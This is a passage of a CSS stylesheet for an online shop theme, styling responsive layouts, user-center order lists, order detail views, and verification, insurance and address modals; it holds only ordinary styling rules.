.option2 .category-featured.jewelry .nav-menu .nav > li > a:before {
    background: #6d6855
}

.option2 .category-featured.jewelry .nav-menu .nav > li.active a:after, .option2 .category-featured.jewelry .nav-menu .nav > li:hover a:after {
    color: #6d6855
}

.option2 .category-featured.jewelry .product-list li .add-to-cart {
    background-color: #6d6855;
    background-color: rgba(109, 104, 85, .7);
    background: rgba(109, 104, 85, .7);
    color: rgba(109, 104, 85, .7)
}

.option2 .category-featured.jewelry .product-list li .add-to-cart:hover {
    background-color: #6d6855
}

.option2 .category-featured.jewelry .product-list li .quick-view a.compare:hover, .option2 .category-featured.jewelry .product-list li .quick-view a.heart:hover, .option2 .category-featured.jewelry .product-list li .quick-view a.search:hover {
    background-color: #6d6855;
    opacity: .9
}

.option2 .banner-bottom .item-left {
    padding-right: 0
}

.option2 .banner-bottom .item-right {
    padding-left: 0
}

.services2 {
    margin-top: 30px;
    border-top: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    overflow: hidden
}

.services2 .services2-item {
    padding: 0 0 15px;
    border-left: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    min-height: 120px
}

.services2 .services2-item .image {
    text-align: center;
    color: #333;
    padding-left: 30px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400
}

.services2 .services2-item .image h3 {
    font-size: 14px;
    color: #333;
    font-weight: 600;
    margin-top: 10px
}

.services2 .services2-item .text {
    padding-top: 15px;
    color: #919191;
    padding-left: 0;
    padding-right: 30px
}

.option2 #footer {
    margin-top: 60px
}

.option2 #mail-box .btn, .option2 .scroll_top:hover {
    background: #958457
}

.owl-carousel-vertical .owl-next, .owl-carousel-vertical .owl-prev {
    position: inherit;
    width: 100% !important;
    height: 17px;
    margin: 0 auto;
    float: left;
    opacity: 1;
    visibility: inherit;
    background: 0 0
}

.owl-carousel-vertical .owl-nav {
    margin: 0 auto;
    text-align: center;
    display: table-cell;
    width: 100% !important;
    float: left
}

.option2 .product-featured .owl-carousel-vertical .owl-nav {
    margin-top: 26px;
    padding-left: 30px
}

.option2 .product-featured .owl-carousel-vertical .owl-nav .owl-next, .option2 .product-featured .owl-carousel-vertical .owl-nav .owl-prev {
    background: 0 0
}

.option2 .blog-list .blog-list-wapper ul li .readmore a {
    color: #958457
}

@media (min-width: 993px) and (max-width: 1200px) {
    .option2 .group-button-header {
        width: 25%;
        float: right
    }

    .option2 .sub-category-wapper {
        width: 15%;
        display: none
    }

    .option2 .col-right-tab {
        width: 100%
    }

    .option2 .product-featured .manufacture-list .manufacture-waper {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product .product-list {
        border-left: 1px solid #eaeaea
    }
}

@media (min-width: 768px) and (max-width: 992px) {
    .option2 .group-button-header {
        width: 30%;
        float: right
    }

    .option2 .nav-menu .nav > li > a {
        padding: 14px 10px;
        margin-left: 0
    }

    .option2 .product-featured .product-featured-tab-content .box-left {
        width: 100%
    }

    .option2 .product-featured .product-featured-tab-content .box-right {
        width: 100%;
        border-left: 1px solid #eaeaea
    }

    .option2 .sub-category-wapper {
        width: 20%
    }

    .option2 .col-right-tab {
        width: 80%
    }

    .option2 .show-brand .navbar-brand {
        width: 21%;
        padding-right: 30px;
        font-size: 14px;
        font-weight: 700
    }

    .option2 .product-featured .product-featured-tab-content .box-full .product-list li, .option2 .product-featured .product-featured-tab-content .category-list-product .product-list li {
        width: 33.3333%
    }

    .option2 .product-featured .sub-category-list {
        padding: 10px
    }

    .option2 .product-featured .box-left .banner-img, .option2 .product-featured .manufacture-list .manufacture-waper {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product .product-list {
        border-left: 1px solid #eaeaea
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    .group-button-header {
        width: 100%;
        margin-top: 30px
    }

    .main-header .group-button-header .btn-cart:hover .cart-block {
        display: none
    }

    .option2 .main-header .header-search-box {
        padding-right: 15px
    }

    .option2 .main-menu .navbar {
        background: 0 0
    }

    .option2 .main-menu .navbar-header {
        background: #f96d10
    }

    .option2 .main-menu .navbar-default .navbar-nav > li > a {
        background: 0 0;
        color: #999
    }

    .option2 .main-menu li.dropdown > a:after {
        position: absolute;
        left: inherit;
        right: 10px;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        top: 50%;
        font-size: 12px
    }

    .option2 .main-menu .navbar .navbar-nav > li.active, .option2 .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .latest-deals-product .count-down-time2 {
        position: inherit;
        top: inherit;
        right: inherit
    }

    .latest-deals-product .owl-prev {
        top: 50%;
        left: 0;
        right: inherit
    }

    .latest-deals-product .owl-next {
        top: 50%
    }

    .option2 .content-page {
        margin-top: 30px
    }

    .option2 .nav-menu {
        background: #ccc
    }

    .option2 .nav-menu .nav > li > a {
        margin-left: 0;
        padding: 5px 15px
    }

    .option2 .nav-menu .nav > li > a:after {
        display: none
    }

    .option2 .product-featured .sub-category-wapper {
        width: 100%;
        padding: 15px;
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .box-left {
        width: 100%;
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .box-right {
        width: 100%;
        border-left: 1px solid #eaeaea
    }

    .option2 .product-featured .product-featured-tab-content .box-full .product-list li, .option2 .product-featured .product-list li {
        width: 50%;
        float: left
    }

    .option2 .product-featured .deal-product .deal-product-content .deal-product-info {
        padding-left: 15px
    }

    .services2 .services2-item .image {
        padding: 15px 30px 0
    }

    .services2 .services2-item .text {
        padding: 15px 30px;
        text-align: center
    }

    .option2 .product-featured .manufacture-list {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px;
        border-left: 1px solid #eaeaea
    }
}

@media (max-width: 480px) {
    .group-button-header, .option2 .content-page {
        margin-top: 30px
    }

    .group-button-header, .option2 .product-featured .product-featured-tab-content .box-full .product-list li, .option2 .product-featured .product-featured-tab-content .box-right {
        width: 100%
    }

    .main-header .group-button-header .btn-cart:hover .cart-block, .option2 .product-featured .manufacture-list, .option2 .product-featured .sub-category-wapper {
        display: none
    }

    .option2 .main-header .header-search-box {
        padding-right: 15px
    }

    .option2 .main-menu .navbar {
        background: 0 0
    }

    .option2 .main-menu .navbar-header {
        background: #f96d10
    }

    .option2 .main-menu .navbar-default .navbar-nav > li > a {
        background: 0 0;
        color: #999
    }

    .option2 .main-menu li.dropdown > a:after {
        position: absolute;
        left: inherit;
        right: 10px;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        top: 50%;
        font-size: 12px
    }

    .option2 .main-menu .navbar .navbar-nav > li.active, .option2 .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .latest-deals-product .count-down-time2 {
        position: inherit;
        top: inherit;
        right: inherit
    }

    .latest-deals-product .owl-prev {
        top: 50%;
        left: 0;
        right: inherit
    }

    .latest-deals-product .owl-next {
        top: 50%
    }

    .option2 .nav-menu {
        background: #ccc
    }

    .option2 .nav-menu .nav > li > a {
        margin-left: 0;
        padding: 5px 15px
    }

    .option2 .nav-menu .nav > li > a:after {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .box-left {
        width: 100%;
        display: none
    }

    .option2 .product-featured .deal-product .deal-product-content .deal-product-info {
        padding-left: 15px
    }

    .services2 .services2-item .image {
        padding: 15px 30px 0
    }

    .services2 .services2-item .text {
        padding: 15px 30px;
        text-align: center
    }

    .option2 .product-featured .product-list li {
        border-right: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px;
        border-left: 1px solid #eaeaea
    }
}

.uc-content {
    padding: 0;
    background: #f5f5f5
}

.uc-box, .uc-content .product-container {
    background: #fff
}

.uc-content .center_column {
    padding-left: 0
}

.uc-sub-box {
    padding: 36px 0
}

.uc-nav-box {
    margin-bottom: 12px
}

.uc-nav-box .box-hd {
    height: 52px
}

.uc-nav-box .box-hd .title {
    margin: 0 48px 2px;
    font-size: 16px;
    font-weight: 400;
    line-height: 52px;
    color: #333
}

.uc-nav-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.uc-nav-list li {
    padding: 6px 48px
}

.uc-nav-list li.active a {
    color: #ff6700
}

.uc-nav-list a {
    color: #757575
}

.uc-nav-list a:hover {
    color: #424242
}

.uc-nav-list .bubble {
    display: inline-block;
    width: 24px;
    font-size: 12px;
    line-height: 2;
    text-align: center;
    background-color: #e53935;
    color: #fff;
    border-radius: 12px
}

.uc-nav-list i {
    font-style: normal
}

.user-main {
    padding-bottom: 40px
}

.uc-main-box {
    padding: 36px 0
}

.uc-content-box {
    margin: 0 24px
}

.uc-content-box .box-hd .title {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    line-height: 68px;
    color: #757575
}

.uc-content-box .box-hd small {
    margin-left: 10px;
    font-size: 12px;
    line-height: 1.5
}

.uc-content-box .box-hd small a {
    color: #757575
}

.uc-content-box .box-hd small a:hover {
    text-decoration: underline
}

.uc-content-box .box-hd .more {
    border-bottom: 1px solid #e0e0e0
}

.uc-content-box .box-hd .filter-list {
    float: left;
    margin: 0;
    padding: 18px 0;
    list-style-type: none;
    font-size: 16px;
    line-height: 1.25
}

.uc-content-box .box-hd .filter-list li {
    float: left;
    padding: 0 20px;
    border-left: 1px solid #e0e0e0;
    color: #757575
}

.uc-content-box .box-hd .filter-list li:hover {
    color: #333
}

.uc-content-box .box-hd .filter-list li.first {
    padding-left: 0;
    border-left: 0
}

.uc-content-box .box-hd .filter-list li.active, .uc-content-box .box-hd .filter-list li.active a, .uc-content-box .box-hd .filter-list li.tab-active, .uc-content-box .box-hd .filter-list li.tab-active a {
    color: #ff6700
}

.uc-content-box .box-hd .filter-list a {
    color: #757575
}

.uc-content-box .box-hd .filter-list a:hover {
    color: #333
}

.uc-content-box .box-hd .search-form {
    float: right;
    position: relative;
    width: 262px;
    height: 40px;
    margin-top: 8px
}

.uc-content-box .box-hd .search-form:hover .search-btn, .uc-content-box .box-hd .search-form:hover .search-text {
    border-color: #b0b0b0
}

.uc-content-box .box-hd .search-form-focus .search-btn, .uc-content-box .box-hd .search-form-focus .search-text, .uc-content-box .box-hd .search-form-focus:hover .search-btn, .uc-content-box .box-hd .search-form-focus:hover .search-text, .uc-content-box .box-hd .search-form:hover .search-btn:hover {
    border-color: #ff6700
}

.uc-content-box .box-hd .search-form-focus .search-btn:hover {
    background-color: #ff6700;
    color: #fff
}

.uc-content-box .box-hd .search-text {
    position: absolute;
    top: 0;
    right: 41px;
    z-index: 1;
    width: 220px;
    height: 42px;
    padding: 0 15px;
    border: 1px solid #e0e0e0;
    font-size: 12px;
    line-height: 42px;
    outline: 0;
    color: #757575;
    -webkit-transition: all .2s;
    transition: all .2s
}

.uc-content-box .box-hd .search-btn {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    width: 42px;
    height: 42px;
    border: 1px solid #e0e0e0;
    font-size: 24px;
    line-height: 24px;
    background: #fff;
    color: #616161;
    outline: 0;
    -webkit-transition: all .2s;
    transition: all .2s
}

.uc-content-box .box-hd .search-btn:hover {
    background: #ff6700;
    color: #fff
}

.uc-content-box .box-hd .subtitle {
    float: left;
    padding: 14px 0 4px;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.uc-content-box .box-hd .tag {
    display: inline-block;
    padding: 0 12px;
    margin-left: 10px;
    margin-top: -2px;
    font-size: 12px;
    color: #fff;
    vertical-align: middle
}

.uc-content-box .box-hd .tag-subsidy {
    background-color: #2196f3
}

.uc-content-box .box-hd .actions {
    float: right
}

.uc-content-box .box-hd .actions .btn {
    margin-left: 5px
}

.uc-content-box .box-bd .empty {
    margin: 40px 0;
    font-size: 18px;
    text-align: center;
    color: #b0b0b0
}

.uc-content-box .box-bd .empty p {
    margin: 0 0 5px
}

.uc-content-box .box-bd .empty a {
    font-size: 14px;
    color: #424242
}

.uc-content-box .box-bd .empty a:hover {
    color: #ff6700
}

.uc-content-box .box-bd .empty .sep {
    font-size: 14px
}

.uc-order-item {
    position: relative
}

.uc-order-item .order-status {
    font-size: 18px
}

.uc-order-item .order-desc {
    margin: 10px 0 0
}

.uc-order-item .tag {
    display: inline-block;
    padding: 0 12px;
    margin-left: 10px;
    margin-top: -2px;
    font-size: 12px;
    color: #fff;
    vertical-align: middle
}

.uc-order-item .tag-package {
    background-color: #83c44e
}

.uc-order-item .tag-vno-activate {
    background-color: #2196f3
}

.uc-order-item .order-delivery {
    padding: 0 20px 12px;
    margin: 15px 0 20px;
    border: 1px solid #83c44e;
    font-size: 12px;
    color: #757575
}

.uc-order-item .order-delivery-detail {
    display: none;
    margin-bottom: 0
}

.uc-order-item .delivery-num {
    line-height: 30px;
    border-bottom: 1px solid #cfeeab
}

.uc-order-item .delivery-num a {
    margin-right: 10px
}

.uc-order-item .delivery-num .iconfont {
    font-size: 14px;
    line-height: 14px;
    vertical-align: text-bottom
}

.uc-order-item .delivery-list-wrapper {
    height: 105px;
    overflow: auto
}

.uc-order-item .delivery-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.uc-order-item .delivery-list li {
    position: relative;
    padding: 6px 6px 6px 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.uc-order-item .delivery-list li:before {
    position: absolute;
    top: 0;
    left: 3px;
    width: 1px;
    height: 30px;
    content: '';
    background-color: #e0e0e0
}

.uc-order-item .delivery-list li:after {
    position: absolute;
    top: 11px;
    left: 0;
    width: 7px;
    height: 7px;
    border-radius: 7px;
    content: '';
    background-color: #e0e0e0
}

.uc-order-item .delivery-list li.first:before {
    top: 15px;
    height: 15px
}

.uc-order-item .delivery-list li.first:after {
    background-color: #83c44e
}

.uc-order-item .delivery-list li.last:before {
    height: 15px
}

.uc-order-item .delivery-list li.empty {
    padding: 0;
    font-size: 14px;
    text-align: center
}

.uc-order-item .delivery-list li.empty:after, .uc-order-item .delivery-list li.empty:before {
    display: none
}

.uc-order-item .delivery-list li.loading {
    padding: 42px 0
}

.uc-order-item .delivery-list li.loading:after, .uc-order-item .delivery-list li.loading:before {
    display: none
}

.uc-order-item .order-delivery-trigger {
    display: block;
    margin-top: -1px;
    margin-bottom: 20px;
    padding: 8px 20px;
    border: 1px solid #83c44e;
    text-align: center;
    color: #424242
}

.uc-order-item .order-delivery-trigger .iconfont {
    font-size: 16px;
    line-height: 16px;
    vertical-align: text-bottom
}

.uc-order-item-pay .order-desc, .uc-order-item-pay .order-status {
    color: #ff6700
}

.uc-order-item-shipping .order-desc, .uc-order-item-shipping .order-status {
    color: #83c44e
}

.uc-order-item-finish .order-desc, .uc-order-item-finish .order-status {
    color: #b0b0b0
}

.order-list-box .box-hd .more {
    border-bottom: 0
}

.order-list-box .empty {
    font-size: 16px;
    text-align: center
}

.order-list-box .order-list {
    margin: 0;
    padding: 10px 0;
    list-style-type: none
}

.order-list-box .uc-order-item {
    margin-bottom: 20px;
    border: 1px solid #e0e0e0
}

.order-list-box .uc-order-item-pay {
    border-color: #ff6700
}

.order-list-box .uc-order-item-pay .order-detail + .order-detail {
    border-top: 1px solid #ff6700
}

.order-list-box .uc-order-item-pay .order-summary {
    background: #fffaf7
}

.order-list-box .uc-order-item-pay .order-detail-table th {
    background: #fffaf7;
    border-bottom: 1px solid #feccac
}

.order-list-box .uc-order-item-shipping {
    border-color: #83c44e
}

.order-list-box .uc-order-item-shipping .order-detail + .order-detail {
    border-top: 1px solid #83c44e
}

.order-list-box .uc-order-item-shipping .order-summary {
    background: #fbfff6
}

.order-list-box .uc-order-item-shipping .order-detail-table th {
    background: #fbfff6;
    border-bottom: 1px solid #cfeeab
}

.order-list-box .uc-order-item-finish {
    border-color: #b0b0b0
}

.order-list-box .uc-order-item-finish .order-detail + .order-detail {
    border-top: 1px solid #b0b0b0
}

.order-list-box .uc-order-item-finish .order-detail-table th {
    border-bottom: 1px solid #e0e0e0
}

.order-list-box .order-summary {
    padding: 25px 30px 1px
}

.order-list-box .flag {
    position: absolute;
    right: -1px;
    top: -1px;
    padding: 0 16px;
    font-size: 12px;
    color: #fff
}

.order-list-box .flag:hover .popup-tip {
    display: block
}

.order-list-box .flag-gift {
    color: #fff;
    background-color: #e53935
}

.order-list-box .popup-tip {
    display: none;
    position: absolute;
    top: 30px;
    right: -48px;
    width: 238px;
    height: 18px;
    padding: 15px;
    border: 1px solid #fed430;
    font-size: 12px;
    text-align: center;
    color: #424242;
    background: #fffdf2
}

.order-list-box .popup-tip:before {
    position: absolute;
    top: -5px;
    left: 190px;
    width: 9px;
    height: 5px;
    content: '';
    background: url(../images/tip-arrow.png) 50% 0 no-repeat
}

.order-list-box .order-desc {
    margin: 2px 0 0
}

.order-list-box .order-desc .delivery-link {
    color: #333
}

.order-list-box .order-desc .delivery-link:hover {
    color: #ff6700
}

.order-list-box .order-desc .delivery-link:hover .tri {
    border-top-color: #ff6700
}

.order-list-box .order-desc .tri {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 5px;
    margin-top: 1px;
    border: 4px solid #fff;
    border-top-color: #757575;
    vertical-align: middle
}

.order-list-box .order-desc .beta {
    color: #b0b0b0
}

.order-list-box .order-detail-table {
    width: 100%
}

.order-list-box .order-detail-table th {
    height: 28px;
    padding: 0 30px 24px;
    border-bottom: 1px solid #e0e0e0;
    font-weight: 400;
    text-align: left;
    color: #757575;
    vertical-align: bottom
}

.order-list-box .order-detail-table th.col-sub {
    width: 240px;
    padding-left: 10px;
    text-align: right
}

.order-list-box .order-detail-table th.col-main {
    padding-right: 10px
}

.order-list-box .order-detail-table th p {
    margin: 0
}

.order-list-box .order-detail-table th .sep {
    color: #e0e0e0
}

.order-list-box .order-detail-table th .num {
    height: 18px;
    margin-right: 5px;
    font-size: 28px;
    font-weight: 200;
    line-height: 1;
    color: #333
}

.order-list-box .order-detail-table td {
    padding: 0 30px
}

.order-list-box .order-detail-table .order-actions {
    padding-top: 20px;
    text-align: right;
    vertical-align: top
}

.order-list-box .order-detail-table .order-actions .btn {
    display: block;
    margin: 0 0 10px auto
}

.order-list-box .goods-list {
    margin: 0;
    padding: 10px 0;
    list-style-type: none
}

.order-list-box .goods-list li {
    position: relative;
    margin: 10px 0;
    padding: 18px 18px 18px 100px;
    line-height: 22px;
    color: #333
}

.order-list-box .goods-list .name, .order-list-box .goods-list .price {
    margin: 0
}

.order-list-box .goods-list .figure-thumb {
    position: absolute;
    left: 0;
    top: 0
}

.order-list-box .goods-list .figure-thumb a {
    display: block
}

.order-list-box .goods-list .figure-thumb img {
    width: 80px;
    height: 80px
}

.order-list-box .goods-list .name a {
    color: #333
}

.order-list-box .goods-list .name a:hover {
    color: #ff6700
}

.order-view-box .subtitle {
    margin: 0;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.order-view-box .order-detail {
    padding: 25px 0;
    margin-bottom: 5px
}

.order-view-box .order-status {
    margin-bottom: 25px
}

.order-view-box .order-desc {
    margin: -15px 0 25px
}

.order-view-box .order-desc .delivery-link {
    color: #333
}

.order-view-box .order-desc .delivery-link:hover {
    color: #ff6700
}

.order-view-box .order-desc .delivery-link:hover .tri {
    border-top-color: #ff6700
}

.order-view-box .order-desc .tri {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 5px;
    margin-top: 1px;
    border: 4px solid #fff;
    border-top-color: #757575;
    vertical-align: middle
}

.order-view-box .progress-list .step-active, .order-view-box .progress-list .step-last {
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px
}

.order-view-box .order-progress {
    height: 65px;
    margin-bottom: 15px
}

.order-view-box .progress-list {
    width: 880px;
    height: 20px;
    margin: 0 auto;
    padding: 0;
    list-style-type: none;
    border-radius: 20px;
    font-size: 12px;
    line-height: 20px;
    text-align: center;
    color: #424242;
    background-color: #eee
}

.order-view-box .progress-list .step {
    float: left;
    width: 176px;
    height: 20px
}

.order-view-box .progress-list .step-first {
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px
}

.order-view-box .progress-list .step-active, .order-view-box .progress-list .step-done {
    background-color: #83c44e;
    color: #fff
}

.order-view-box .progress-list .step .info {
    margin-top: 15px;
    color: #757575
}

.order-view-box .progress-list-col-4 .step {
    width: 220px
}

.order-view-box .progress-list-6 {
    width: 876px
}

.order-view-box .progress-list-6 .step {
    width: 146px
}

.order-view-box .order-urge {
    margin-bottom: 14px;
    border: 1px solid #e0e0e0;
    padding: 10px 0;
    text-align: center;
    cursor: pointer
}

.order-view-box .order-items-table .name, .order-view-box .order-items-table .price {
    margin: 0
}

.order-view-box .order-urge .init {
    display: inline-block
}

.order-view-box .order-urge .loader, .order-view-box .order-urge .succ {
    display: none
}

.order-view-box .order-urge-loading .loader {
    display: block
}

.order-view-box .order-urge-loading .init, .order-view-box .order-urge-loading .succ, .order-view-box .order-urge-success .init, .order-view-box .order-urge-success .loader {
    display: none
}

.order-view-box .order-urge-success {
    border-color: #83c44e;
    cursor: default
}

.order-view-box .order-urge-success .succ {
    display: inline-block
}

.order-view-box .order-items-table {
    width: 100%
}

.order-view-box .order-items-table .col {
    height: 90px;
    border-bottom: 1px solid #e0e0e0;
    text-align: left;
    color: #333
}

.order-view-box .order-items-table .col-thumb {
    width: 100px
}

.order-view-box .order-items-table .col-name {
    width: 290px
}

.order-view-box .order-items-table .col-name a {
    color: #333
}

.order-view-box .order-items-table .col-name a:hover {
    color: #ff6700
}

.order-view-box .order-items-table .col-actions {
    width: 120px;
    padding: 0;
    text-align: right
}

.order-view-box .order-items-table .col-offset {
    padding-left: 20px
}

.order-view-box .order-items-table .figure-thumb {
    width: 80px
}

.order-view-box .order-items-table .figure-thumb a {
    display: block
}

.order-view-box .order-items-table .figure-thumb img {
    width: 80px;
    height: 80px
}

.order-view-box .order-items-table .name a {
    color: #333
}

.order-view-box .order-items-table .name a:hover {
    color: #ff6700
}

.order-view-box .order-detail-info {
    position: relative;
    height: auto;
    min-height: 120px;
    padding: 6px 0 12px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e0e0e0
}

.order-view-box .order-detail-info h3 {
    margin: 0 0 15px;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.order-view-box .order-detail-info .info-table {
    color: #757575
}

.order-view-box .order-detail-info .info-table td, .order-view-box .order-detail-info .info-table th {
    padding: 3px 0;
    text-align: left
}

.order-view-box .order-detail-info .info-table th {
    width: 80px;
    font-weight: 400
}

.order-view-box .order-detail-info .info-table p {
    margin: 0
}

.order-view-box .order-detail-info .info-table .beta {
    color: #b0b0b0
}

.order-view-box .order-detail-info .info-table-premoney th {
    width: 394px
}

.order-view-box .order-detail-info .info-table-premoney .special {
    color: #ff6700
}

.order-view-box .order-detail-info .actions {
    position: absolute;
    top: 5px;
    right: 0
}

.order-view-box .order-detail-info .actions .btn {
    display: block;
    margin: 0 0 10px auto
}

.order-view-box .order-detail-info .info-detail-table {
    width: 100%;
    color: #757575
}

.order-view-box .order-detail-info .info-detail-table td, .order-view-box .order-detail-info .info-detail-table th {
    text-align: left
}

.order-view-box .order-detail-info .info-detail-table th {
    padding: 8px 20px 8px 40px;
    font-weight: 400;
    background: #e0e0e0
}

.order-view-box .order-detail-info .info-detail-table td {
    min-width: 90px;
    padding: 10px 20px 0 40px
}

.order-view-box .order-detail-info .info-detail-table .warning {
    color: #ff6700
}

.order-view-box .order-detail-total .total-table {
    width: 255px;
    margin: 0 0 0 auto;
    color: #757575
}

.order-view-box .order-detail-total .total-table td, .order-view-box .order-detail-total .total-table th {
    padding: 5px 0
}

.order-view-box .order-detail-total .total-table td.total, .order-view-box .order-detail-total .total-table th.total {
    padding-top: 25px;
    vertical-align: text-bottom
}

.order-view-box .order-detail-total .total-table td.total .num, .order-view-box .order-detail-total .total-table th.total .num {
    font-size: 30px;
    font-weight: 200;
    line-height: 1
}

.order-view-box .order-detail-total .total-table th {
    width: 100px;
    font-weight: 400;
    text-align: right
}

.order-view-box .order-detail-total .total-table td {
    text-align: right;
    color: #ff6700
}

.order-view-box .order-detail-total .num {
    margin-right: .125em
}

.modal-edit-time {
    width: 718px
}

.modal-edit-time .field-edit-time {
    text-align: center
}

.modal-edit-time .field-edit-time h3 {
    margin: 20px 0;
    font-size: 18px;
    font-weight: 400
}

.modal-edit-time .time-list {
    width: 612px;
    margin: 0 auto;
    padding: 0;
    list-style-type: none
}

.modal-edit-time .time-list li {
    float: left;
    width: 188px;
    padding: 15px 0;
    margin: 0 7px;
    border: 1px solid #e0e0e0;
    font-size: 14px;
    text-align: center;
    color: #757575;
    cursor: pointer;
    -webkit-transition: all .2s;
    transition: all .2s
}

.modal-edit-time .time-list li:hover {
    border-color: #b0b0b0
}

.modal-edit-time .time-list li.active {
    border-color: #ff6700;
    color: #ff6700
}

.modal-edit-time .time-list li.active b {
    color: #ff6700
}

.modal-edit-time .time-list b {
    display: block;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.modal-verify {
    height: 460px;
    margin-top: -230px
}

.modal-verify .modal-bd {
    height: 320px;
    padding: 0 60px;
    text-align: center;
    color: #757575;
    overflow: hidden
}

.modal-verify .authcode-box {
    margin: 10px 0
}

.modal-verify .authcode-box .account-tel, .modal-verify .authcode-box .content-order {
    display: none
}

.modal-verify .authcode-box .content {
    color: #424242
}

.modal-verify .get-code-tip {
    margin-top: 20px;
    color: #e53935
}

.modal-verify .msg-tip {
    margin: 10px 0 0
}

.modal-verify .authcode-box-order .account-tel, .modal-verify .authcode-box-order .content-order {
    display: inline
}

.modal-verify .authcode-box-order .content-account, .modal-verify .authcode-box-order .order-tel {
    display: none
}

.modal-verify .tel-section {
    width: 394px;
    margin: 40px auto 14px;
    text-align: left
}

.modal-verify .tel-section .change-tel {
    float: right;
    width: 160px;
    text-align: center;
    cursor: pointer;
    color: #ff6700
}

.modal-verify .form-authocode {
    width: 394px;
    margin: 0 auto
}

.modal-verify .form-authocode .form-section {
    float: left
}

.modal-verify .form-authocode .btn-authocode {
    float: left;
    margin-left: 14px
}

.modal-verify .form-row {
    margin-left: -14px
}

.modal-verify .form-update-addr {
    margin: 20px 0
}

.modal-verify .form-update-addr .form-section {
    float: left;
    display: block;
    margin-left: 14px
}

.modal-verify .form-update-addr .form-section .input-text {
    width: 229px
}

.modal-verify .form-update-addr .form-section textarea.input-text {
    width: 506px;
    height: 20px;
    line-height: 20px
}

.modal-verify .form-update-addr .tip-msg {
    color: #e53935
}

.modal-verify .form-section-area, .modal-verify .form-section-city, .modal-verify .form-section-district, .modal-verify .form-section-province {
    width: 262px
}

.modal-verify .form-section-area .zss-select, .modal-verify .form-section-city .zss-select, .modal-verify .form-section-district .zss-select, .modal-verify .form-section-province .zss-select {
    width: 262px;
    margin-right: 0
}

.modal-verify .refund-box {
    text-align: left
}

.modal-verify .refund-box textarea.input-text {
    width: 400px;
    height: 60px;
    line-height: 20px
}

.modal-verify .servive-box {
    margin-top: 50px
}

.modal-verify .servive-box ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.modal-insurance {
    width: 760px;
    margin-left: -380px
}

.modal-insurance .modal-hd small {
    margin-left: 10px;
    font-size: 12px;
    color: #ffac13
}

.modal-insurance .modal-bd {
    max-height: 450px;
    padding: 0 30px;
    overflow: auto
}

.modal-insurance .modal-ft {
    height: 40px;
    padding: 40px 30px;
    background: #eee
}

.modal-insurance .modal-ft .insurance-info {
    float: left;
    margin: 0;
    font-size: 12px;
    line-height: 20px;
    text-align: left;
    color: #424242
}

.modal-insurance .modal-ft .insurance-info a {
    text-decoration: underline;
    color: #424242
}

.modal-insurance .modal-ft .btn {
    float: right
}

.modal-insurance .modal-ft .btn-disabled {
    background-color: #6d6d6d;
    border-color: #6d6d6d;
    color: #fff
}

.modal-insurance .insurance-item {
    position: relative;
    height: 200px;
    padding-left: 40px;
    border-top: 1px solid #e0e0e0
}

.modal-insurance .insurance-item:first-child {
    border-top: 0
}

.modal-insurance .insurance-item .icon-check {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(../images/icon/icons-radio.png) no-repeat
}

.modal-insurance .insurance-item .item-checkbox {
    position: absolute;
    left: 0;
    top: 0;
    width: 30px;
    height: 30px;
    padding: 85px 10px
}

.modal-insurance .insurance-item .item-checkbox:hover .icon-check {
    background-position: -30px 0
}

.modal-insurance .insurance-item .item-checkbox:focus {
    outline: 0
}

.modal-insurance .insurance-item .item-thumb {
    float: left;
    width: 160px;
    height: 160px;
    padding: 20px 0
}

.modal-insurance .insurance-item .item-info {
    float: left;
    padding-top: 55px;
    color: #424242
}

.modal-insurance .insurance-item .item-info h4 {
    margin: 0;
    font-size: 16px;
    font-weight: 400
}

.modal-insurance .insurance-item .item-info p {
    margin: 0;
    font-size: 12px
}

.modal-insurance .insurance-item .item-info .price {
    margin-top: 15px;
    font-size: 14px;
    font-family: avenir, helvetica, arial, sans-serif;
    font-weight: 200;
    color: #ffac13
}

.modal-insurance .insurance-item .item-info .num {
    margin: 0 2px;
    font-size: 24px;
    line-height: 1
}

.modal-insurance .insurance-item-selected .item-checkbox .icon-check, .modal-insurance .insurance-item-selected .item-checkbox:hover .icon-check {
    background-position: -60px 0
}

.address-item {
    width: 268px;
    height: 178px;
    border: 1px solid #e0e0e0;
    cursor: pointer;
    position: relative;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.address-item:hover {
    border-color: #b0b0b0
}

.address-item dl {
    padding: 15px 24px 0;
    margin: 0
}

.address-item dt {
    margin: 0 0 10px;
    line-height: 30px
}

.address-item dd {
    margin: 0;
    line-height: 22px;
    color: #757575
}

.address-item .tag {
    float: right;
    color: #b0b0b0
}

.address-item .uname {
    font-size: 18px;
    color: #333;
    font-style: normal
}

.address-item .actions {
